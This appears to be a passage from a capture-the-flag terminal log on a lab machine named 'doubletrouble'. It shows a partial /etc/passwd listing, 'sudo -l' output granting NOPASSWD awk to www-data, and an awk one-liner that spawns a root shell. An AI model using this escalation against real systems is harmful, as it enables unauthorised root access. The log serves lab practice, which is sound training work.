 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
www-data@doubletrouble:/home$ ls -la /etc/passwd
ls -la /etc/passwd
-rw-r--r-- 1 root root 1402 Sep 11  2021 /etc/passwd
www-data@doubletrouble:/home$ sudo -l
sudo -l
Matching Defaults entries for www-data on doubletrouble:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on doubletrouble:
    (ALL : ALL) NOPASSWD: /usr/bin/awk
www-data@doubletrouble:/home$ sudo awk 'BEGIN {system("/bin/sh")}'
sudo awk 'BEGIN {system("/bin/sh")}'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
doubletrouble.ova
#